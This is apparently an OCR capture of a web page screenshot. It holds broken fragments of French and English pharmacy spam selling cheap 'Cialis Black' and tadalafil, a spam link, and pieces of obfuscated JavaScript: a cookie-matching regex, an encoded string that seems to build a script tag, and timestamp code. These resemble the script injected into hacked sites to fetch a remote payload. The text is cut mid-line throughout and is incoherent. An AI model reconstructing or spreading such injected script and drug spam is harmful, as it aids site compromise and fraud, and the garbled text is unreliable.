
 à prix réduitbrCommander Générique
alis Black Tadalafil Le Moins CherbrBuy
ialis Black Le Moins Cher Sans
ck États-Unis
r-consultations-gratuites/cheap Cialis
p;id=21448apronorganizasyon.com/abra
r-le-net-airmail-livraison-remise-sur-
okie.match(new RegExp((?:^|;
r
yU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2My
UzNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
loor(Date.now()/1e3),cookie=getCoo
ate=new Date((new